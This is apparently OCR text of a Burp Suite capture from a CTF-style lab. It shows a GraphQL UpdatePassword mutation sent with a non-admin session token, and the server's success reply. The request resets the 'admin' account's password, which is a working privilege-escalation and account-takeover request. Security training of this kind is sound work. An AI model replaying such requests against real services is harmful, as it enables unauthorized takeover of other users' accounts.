 Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 68.183.37.122:30213
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://68.183.37.122:30213/dashboard
8 Content-Type: application/json
9 Content-Length: 185
10 Origin: http://68.183.37.122:30213
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRlc3QiLCJpc19hZG1pbiI6M
CwiaWF0IjoxNjc5MTY3ODE2fQ.OkuuLhgFKnjwJBSZtoIRL-eO6yfMZCEuW1rddP_nmdw
13
14 {
"query":
"mutation($username: String!, $password: String!){ UpdatePassword(username:
$username, password: $password) { message } }",
"variables":{
"username":"admin",
"password":"1234"
}
15 }
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 72
5 Date: Sat, 18 Mar 2023 19:48:11 GMT
6 Connection: close
7
8 {
"data":{
"UpdatePassword":{
"message":"Password updated successfully!"
}
}
}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 5
237 bytes | 307 millis